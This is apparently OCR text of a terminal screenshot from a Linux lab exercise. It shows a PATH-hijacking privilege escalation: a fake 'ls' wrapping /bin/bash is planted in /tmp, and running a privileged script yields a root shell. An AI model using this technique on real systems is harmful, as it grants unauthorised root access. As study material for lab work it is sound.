 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Desktop Downloads Pictures Templates ls
Documents Music Public Videos script
$ cd ../../../../../../../
$ echo "/bin/bash" > tmp/ls
$ export PATH=/tmp:$PATH
$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$ chmod 755 /tmp/ls
$ cd home/user5
$ ./script
bash: cannot set terminal process group (7041): Inappropriate ioctl for dev
ice
bash: no job control in this shell
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Sunday 14 August 2022, 11:14:21
Memory Usage: 361/1993MB (18.11%)
Disk Usage: 5/217GB (3%)
root / | home | user5 whoami
root
root / | home | user5